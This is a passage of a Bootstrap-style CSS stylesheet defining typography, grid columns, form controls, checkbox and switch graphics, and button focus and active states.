0.6vw);color: #212121;}h2, .h2 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.325rem + 0.9vw);color: #212121;}.h2 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.325rem + 0.9vw);color: #212121;}h1, .h1 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.375rem + 1.5vw);color: #212121;}.h1 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.375rem + 1.5vw);color: #212121;}p {margin-top: 0;margin-bottom: 16px;}p:last-child {margin-bottom: 0;}abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;}abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;}address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}ol {padding-left: 2rem;margin-top: 0;margin-bottom: 1rem;margin-top: 0;margin-bottom: 0;padding: 0;margin: 0;list-style: none;}ol ol {margin-bottom: 0;}ol ul {margin-bottom: 0;}ul {padding-left: 2rem;margin-top: 0;margin-bottom: 1rem;margin-top: 0;margin-bottom: 0;padding: 0;margin: 0;list-style: none;}ul ul {margin-bottom: 0;}ul ol {margin-bottom: 0;}dl {margin-top: 0;margin-bottom: 1rem;margin-top: 0;margin-bottom: 0;padding: 0;margin: 0;list-style: none;}dt {font-weight: 700;}dd {margin-bottom: 0.5rem;margin-left: 0;}blockquote {margin: 0 0 1rem;}b {font-weight: bold;}small, .small {font-size: 0.875rem;}.small {font-size: 0.875rem;}mark, .mark {padding: 3.2px;background-color: #FCF8E3;}.mark {padding: 3.2px;background-color: #FCF8E3;}sub {position: relative;font-size: 0.75rem;line-height: 0;vertical-align: baseline;bottom: -0.25em;}sup {position: relative;font-size: 0.75rem;line-height: 0;vertical-align: baseline;top: -0.5em;}a {color: #555;text-decoration: underline;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;text-decoration: none;background-color: transparent;border: 0;cursor: pointer;}a:not([href]):not([class]) {color: inherit;text-decoration: none;}a:not([href]):not([class]):hover {color: inherit;text-decoration: none;}a > code {color: inherit;}pre {font-family: var(--bs-font-monospace);font-size: 1em;display: block;margin-top: 0;margin-bottom: 1rem;overflow: auto;font-size: 0.875rem;-ms-overflow-style: scrollbar;}pre code {font-size: inherit;color: inherit;word-break: normal;}code {font-family: var(--bs-font-monospace);font-size: 1em;font-size: 0.875rem;color: #D63384;word-wrap: break-word;}kbd {font-family: var(--bs-font-monospace);font-size: 1em;padding: 3.2px 6.4px;font-size: 0.875rem;color: #ffffff;background-color: #444444;border-radius: 3.2px;}kbd kbd {padding: 0;font-size: 1em;font-weight: 700;}samp {font-family: var(--bs-font-monospace);font-size: 1em;}figure {margin: 0 0 1rem;}img {vertical-align: middle;max-width: 100%;}svg {vertical-align: middle;}table {caption-side: bottom;border-collapse: collapse;}caption {padding-top: 8px;padding-bottom: 8px;color: #6C757D;text-align: left;}th {text-align: inherit;text-align: -webkit-match-parent;border-color: inherit;border-style: solid;border-width: 0;}thead {border-color: inherit;border-style: solid;border-width: 0;}tbody {border-color: inherit;border-style: solid;border-width: 0;}tfoot {border-color: inherit;border-style: solid;border-width: 0;}tr {border-color: inherit;border-style: solid;border-width: 0;}td {border-color: inherit;border-style: solid;border-width: 0;}label {display: inline-block;margin-bottom: 5px;}button {border-radius: 0;margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;overflow: visible;text-transform: none;-webkit-appearance: button;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;text-decoration: none;background-color: transparent;border: 0;}button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;outline: 0px dotted;outline: 0px auto -webkit-focus-ring-color;-webkit-box-shadow: none;box-shadow: none;}button:not(:disabled) {cursor: pointer;}input {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;overflow: visible;display: inline-block;line-height: 50px;height: 40px;font-size: 15px;width: 100%;background: transparent;border-radius: 0;-webkit-border-radius: 0;text-align: left;box-shadow: none;-webkit-box-shadow: none;padding-left: 20px;padding-right: 10px;outline: 0;}input:focus {outline: 0px dotted;outline: 0px auto -webkit-focus-ring-color;-webkit-box-shadow: none;box-shadow: none;}select {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;text-transform: none;word-wrap: normal;}optgroup {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}textarea {margin: 15px 0px 0 5px;font-family: inherit;font-size: inherit;line-height: inherit;resize: vertical;width: 98%;padding-left: 20px;padding-top: 10px;outline: 0;border-width: 2px;border-style: inset;border-color: -internal-light-dark(rgb(118, 118, 118), rgb(133, 133, 133));}[role=button] {cursor: pointer;}[list]::-webkit-calendar-picker-indicator {display: none;}[type=button] {-webkit-appearance: button;}[type=button]:not(:disabled) {cursor: pointer;}[type=reset] {-webkit-appearance: button;}[type=reset]:not(:disabled) {cursor: pointer;}[type=submit] {-webkit-appearance: button;}[type=submit]:not(:disabled) {cursor: pointer;}fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}fieldset:disabled .btn {pointer-events: none;opacity: 0.65;}output {display: inline-block;}iframe {border: 0;}summary {display: list-item;cursor: pointer;}progress {vertical-align: baseline;}[hidden] {display: none;}.lead {font-size: 1.25rem;font-weight: 300;}.display-1 {font-size: calc(1.625rem + 4.5vw);font-weight: 300;line-height: 1.2;}.display-2 {font-size: calc(1.575rem + 3.9vw);font-weight: 300;line-height: 1.2;}.display-3 {font-size: calc(1.525rem + 3.3vw);font-weight: 300;line-height: 1.2;}.display-4 {font-size: calc(1.475rem + 2.7vw);font-weight: 300;line-height: 1.2;}.display-5 {font-size: calc(1.425rem + 2.1vw);font-weight: 300;line-height: 1.2;}.display-6 {font-size: calc(1.375rem + 1.5vw);font-weight: 300;line-height: 1.2;}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline-item {display: inline-block;}.list-inline-item:not(:last-child) {margin-right: 8px;}.initialism {font-size: 0.875rem;text-transform: uppercase;}.img-fluid {max-width: 100%;height: auto;}.img-thumbnail {padding: 4px;background-color: #ffffff;border: 1px solid #eeeeee;border-radius: 4px;max-width: 100%;height: auto;}.figure {display: inline-block;}.figure-img {margin-bottom: 5px;line-height: 1;}.figure-caption {font-size: 0.875rem;color: #6C757D;}.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.container-xl {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.container-lg {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.container-md {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.container-sm {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: 0;margin-right: -15px;margin-left: -15px;}.row > * {-ms-flex-negative: 0;flex-shrink: 0;width: 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;margin-top: 0;}.col {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;}.row-cols-auto > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.row-cols-1 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.row-cols-2 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.row-cols-3 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.row-cols-4 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.row-cols-5 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 20%;}.row-cols-6 > * {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;}.col-1 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 8.3333333333%;}.col-2 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 16.6666666667%;}.col-3 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 25%;}.col-4 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33.3333333333%;}.col-5 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 41.6666666667%;}.col-6 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.col-7 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 58.3333333333%;}.col-8 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 66.6666666667%;}.col-9 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 75%;}.col-10 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 83.3333333333%;}.col-11 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 91.6666666667%;}.col-12 {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;}.offset-1 {margin-left: 8.3333333333%;}.offset-2 {margin-left: 16.6666666667%;}.offset-3 {margin-left: 25%;}.offset-4 {margin-left: 33.3333333333%;}.offset-5 {margin-left: 41.6666666667%;}.offset-6 {margin-left: 50%;}.offset-7 {margin-left: 58.3333333333%;}.offset-8 {margin-left: 66.6666666667%;}.offset-9 {margin-left: 75%;}.offset-10 {margin-left: 83.3333333333%;}.offset-11 {margin-left: 91.6666666667%;}.g-0 {--bs-gutter-x: 0;--bs-gutter-y: 0;}.gx-0 {--bs-gutter-x: 0;}.gy-0 {--bs-gutter-y: 0;}.g-1 {--bs-gutter-x: 5px;--bs-gutter-y: 5px;}.gx-1 {--bs-gutter-x: 5px;}.gy-1 {--bs-gutter-y: 5px;}.g-2 {--bs-gutter-x: 10px;--bs-gutter-y: 10px;}.gx-2 {--bs-gutter-x: 10px;}.gy-2 {--bs-gutter-y: 10px;}.g-3 {--bs-gutter-x: 15px;--bs-gutter-y: 15px;}.gx-3 {--bs-gutter-x: 15px;}.gy-3 {--bs-gutter-y: 15px;}.g-4 {--bs-gutter-x: 20px;--bs-gutter-y: 20px;}.gx-4 {--bs-gutter-x: 20px;}.gy-4 {--bs-gutter-y: 20px;}.g-5 {--bs-gutter-x: 25px;--bs-gutter-y: 25px;}.gx-5 {--bs-gutter-x: 25px;}.gy-5 {--bs-gutter-y: 25px;}.g-6 {--bs-gutter-x: 30px;--bs-gutter-y: 30px;}.gx-6 {--bs-gutter-x: 30px;}.gy-6 {--bs-gutter-y: 30px;}.g-7 {--bs-gutter-x: 35px;--bs-gutter-y: 35px;}.gx-7 {--bs-gutter-x: 35px;}.gy-7 {--bs-gutter-y: 35px;}.g-8 {--bs-gutter-x: 40px;--bs-gutter-y: 40px;}.gx-8 {--bs-gutter-x: 40px;}.gy-8 {--bs-gutter-y: 40px;}.g-9 {--bs-gutter-x: 45px;--bs-gutter-y: 45px;}.gx-9 {--bs-gutter-x: 45px;}.gy-9 {--bs-gutter-y: 45px;}.g-10 {--bs-gutter-x: 50px;--bs-gutter-y: 50px;}.gx-10 {--bs-gutter-x: 50px;}.gy-10 {--bs-gutter-y: 50px;}.table-primary {color: #000000;border-color: #e6c2a7;}.table-secondary {color: #000000;border-color: #c1c2c5;}.table-success {color: #000000;border-color: #acc7ba;}.table-info {color: #000000;border-color: #a8d8e2;}.table-warning {color: #000000;border-color: #e6d6a7;}.table-danger {color: #000000;border-color: #a7a7a7;}.table-light {color: #000000;border-color: #dfe0e1;}.table-dark {color: #ffffff;border-color: #484e53;}.table-responsive {overflow-x: auto;-webkit-overflow-scrolling: touch;}.form-label {margin-bottom: 8px;}.col-form-label {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;font-size: inherit;line-height: 1.5;}.col-form-label-lg {padding-top: 9px;padding-bottom: 9px;font-size: 1.25rem;}.col-form-label-sm {padding-top: 5px;padding-bottom: 5px;font-size: 0.875rem;}.form-text {margin-top: 4px;font-size: 0.875rem;color: #6C757D;}.form-control {display: block;width: 100%;min-height: 38px;padding: 6px 12px;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #ffffff;background-clip: padding-box;border: 1px solid #CED4DA;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 4px;-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;display: block;width: 100%;min-height: 45px;padding: 6px 80px 6px 20px;font-size: 14px;font-weight: 400;line-height: 1.625;color: #444444;border-radius: 5px;background-color: #ffffff;}.form-control:focus {color: #495057;background-color: #ffffff;border-color: #ffb984;outline: 0;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);color: #495057;background-color: #ffffff;border-color: #ced4da;outline: 0;-webkit-box-shadow: none;box-shadow: none;}.form-control::-webkit-input-placeholder {color: #6C757D;opacity: 1;}.form-control::-moz-placeholder {color: #6C757D;opacity: 1;}.form-control:-ms-input-placeholder {color: #6C757D;opacity: 1;}.form-control::-ms-input-placeholder {color: #6C757D;opacity: 1;}.form-control::placeholder {color: #000;opacity: 1;}.form-control:disabled {background-color: #E9ECEF;opacity: 1;}.form-control[readonly] {background-color: #E9ECEF;opacity: 1;}.form-control-plaintext {display: block;width: 100%;padding: 6px 0;margin-bottom: 0;line-height: 1.5;color: #444444;background-color: transparent;border: solid transparent;border-width: 1px 0;}.form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0;}.form-control-plaintext.form-control-lg {padding-right: 0;padding-left: 0;}.form-control-sm {min-height: 34px;padding: 4px 8px;font-size: 0.875rem;border-radius: 3.2px;}.form-control-lg {min-height: 42px;padding: 8px 16px;font-size: 1.25rem;border-radius: 4.8px;}.form-control-color {max-width: 3rem;padding: 6px;}.form-control-color::-moz-color-swatch {border-radius: 4px;}.form-control-color::-webkit-color-swatch {border-radius: 4px;}.form-select {display: block;width: 100%;height: 38px;padding: 6px 28px 6px 12px;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background-color: #ffffff;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 12px center;background-size: 16px 12px;border: 1px solid #CED4DA;border-radius: 4px;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.form-select:focus {border-color: #ffb984;outline: 0;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-select:focus::-ms-value {color: #495057;background-color: #ffffff;}.form-select:disabled {color: #6C757D;background-color: #E9ECEF;}.form-select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #495057;}.form-select[multiple] {height: auto;padding-right: 12px;background-image: none;}.form-select[size]:not([size="1"]) {height: auto;padding-right: 12px;background-image: none;}.form-select-sm {height: 34px;padding-top: 4px;padding-bottom: 4px;padding-left: 8px;font-size: 0.875rem;}.form-select-lg {height: 42px;padding-top: 8px;padding-bottom: 8px;padding-left: 16px;font-size: 1.25rem;}.form-check {display: block;min-height: 24px;padding-left: 24px;margin-bottom: 2px;}.form-check .form-check-input {float: left;margin-left: -24px;}.form-check-input {width: 16px;height: 16px;margin-top: -7.25px;vertical-align: top;background-color: #ffffff;background-repeat: no-repeat;background-position: center;background-size: contain;border: 1px solid rgba(0, 0, 0, 0.25);-webkit-appearance: none;-moz-appearance: none;appearance: none;-webkit-print-color-adjust: exact;color-adjust: exact;-webkit-transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;}.form-check-input:active {-webkit-filter: brightness(90%);filter: brightness(90%);}.form-check-input:focus {border-color: #ffb984;outline: 0;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);}.form-check-input:checked {background-color: #555;border-color: #555;}.form-check-input:checked[type=checkbox] {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type=radio] {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23FFF'/%3e%3c/svg%3e");}.form-check-input:disabled {pointer-events: none;-webkit-filter: none;filter: none;opacity: 0.5;}.form-check-input:disabled ~ .form-check-label {opacity: 0.5;}.form-check-input[type=checkbox] {border-radius: 4px;}.form-check-input[type=checkbox]:indeterminate {background-color: #555;border-color: #555;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input[type=radio] {border-radius: 50%;}.form-check-input[disabled] ~ .form-check-label {opacity: 0.5;}.form-switch {padding-left: 40px;}.form-switch .form-check-input {width: 32px;margin-left: -40px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position: left center;border-radius: 32px;}.form-switch .form-check-input:focus {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffb984'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked {background-position: right center;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e");}.form-check-inline {display: inline-block;margin-right: 16px;}.form-check-inline .form-check-input ~ .valid-feedback {margin-left: 0.5em;}.form-check-inline .form-check-input ~ .invalid-feedback {margin-left: 0.5em;}.btn-check {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}.btn-check:focus + .btn {outline: 0;}.btn-check:focus + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-check:focus + .btn-secondary {color: #ffffff;background-color: #555;border-color: #555;}.btn-check:focus + .btn-success {color: #ffffff;background-color: #136740;border-color: #115c39;-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-check:focus + .btn-info {color: #000000;background-color: #2fd3f4;border-color: #23d0f3;-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-check:focus + .btn-warning {color: #000000;background-color: #ffcb2d;border-color: #ffc721;-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-check:focus + .btn-danger {color: #ffffff;background-color: black;border-color: black;-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-check:focus + .btn-light {color: #000000;background-color: white;border-color: white;-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-check:focus + .btn-dark {color: #ffffff;background-color: #23272b;border-color: #1d2124;-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-check:focus + .btn-outline-primary {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-check:focus + .btn-outline-secondary {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-check:focus + .btn-outline-success {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-check:focus + .btn-outline-info {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-check:focus + .btn-outline-warning {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-check:focus + .btn-outline-danger {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-check:focus + .btn-outline-light {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-check:focus + .btn-outline-dark {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-check:checked + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-check:checked + .btn-secondary {color: #ffffff;background-color: #555;border-color: #555;}.btn-check:checked + .btn-success {color: #ffffff;background-color: #115c39;border-color: #0f5133;}.btn-check:checked + .btn-success:focus {-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-check:checked + .btn-info {color: #000000;background-color: #3cd5f4;border-color: #23d0f3;}.btn-check:checked + .btn-info:focus {-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-check:checked + .btn-warning {color: #000000;background-color: #ffce3a;border-color: #ffc721;}.btn-check:checked + .btn-warning:focus {-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-check:checked + .btn-danger {color: #ffffff;background-color: black;border-color: black;}.btn-check:checked + .btn-danger:focus {-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-check:checked + .btn-light {color: #000000;background-color: white;border-color: white;}.btn-check:checked + .btn-light:focus {-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-check:checked + .btn-dark {color: #ffffff;background-color: #1d2124;border-color: #171a1d;}.btn-check:checked + .btn-dark:focus {-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-check:checked + .btn-outline-primary {color: #000000;background-color: #555;border-color: #555;}.btn-check:checked + .btn-outline-primary:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-check:checked + .btn-outline-secondary {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-check:checked + .btn-outline-secondary:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-check:checked + .btn-outline-success {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-check:checked + .btn-outline-success:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-check:checked + .btn-outline-info {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-check:checked + .btn-outline-info:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-check:checked + .btn-outline-warning {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-check:checked + .btn-outline-warning:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-check:checked + .btn-outline-danger {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-check:checked + .btn-outline-danger:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-check:checked + .btn-outline-light {color: #000000;background-color: #F8F9FA;border-color: #F8F9FA;}.btn-check:checked + .btn-outline-light:focus {-webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);}.btn-check:checked + .btn-outline-dark {color: #ffffff;background-color: #343A40;border-color: #343A40;}.btn-check:checked + .btn-outline-dark:focus {-webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);}.btn-check:active + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-check:active + .btn-secondary {color: #ffffff;background-color: #555;border-color: #555;}.btn-check:active + .btn-success {color: #ffffff;background-color: #115c39;border-color: #0f5133;}.btn-check:active + .btn-success:focus {-webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);}.btn-check:active + .btn-info {color: #000000;background-color: #3cd5f4;border-color: #23d0f3;}.btn-check:active + .btn-info:focus {-webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);}.btn-check:active + .btn-warning {color: #000000;background-color: #ffce3a;border-color: #ffc721;}.btn-check:active + .btn-warning:focus {-webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);}.btn-check:active + .btn-danger {color: #ffffff;background-color: black;border-color: black;}.btn-check:active + .btn-danger:focus {-webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);}.btn-check:active + .btn-light {color: #000000;background-color: white;border-color: white;}.btn-check:active + .btn-light:focus {-webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);}.btn-check:active + .btn-dark {color: #ffffff;background-color: #1d2124;border-color: #171a1d;}.btn-check:active + .btn-dark:focus {-webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);}.btn-check:active + .btn-outline-primary {color: #000000;background-color: #555;border-color: #555;}.btn-check:active + .btn-outline-primary:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);}.btn-check:active + .btn-outline-secondary {color: #ffffff;background-color: #6C757D;border-color: #6C757D;}.btn-check:active + .btn-outline-secondary:focus {-webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);}.btn-check:active + .btn-outline-success {color: #ffffff;background-color: #198754;border-color: #198754;}.btn-check:active + .btn-outline-success:focus {-webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);}.btn-check:active + .btn-outline-info {color: #000000;background-color: #0DCAF0;border-color: #0DCAF0;}.btn-check:active + .btn-outline-info:focus {-webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);}.btn-check:active + .btn-outline-warning {color: #000000;background-color: #FFC107;border-color: #FFC107;}.btn-check:active + .btn-outline-warning:focus {-webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);}.btn-check:active + .btn-outline-danger {color: #ffffff;background-color: #050505;border-color: #050505;}.btn-check:active + .btn-outline-danger:focus {-webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);}.btn-check:active 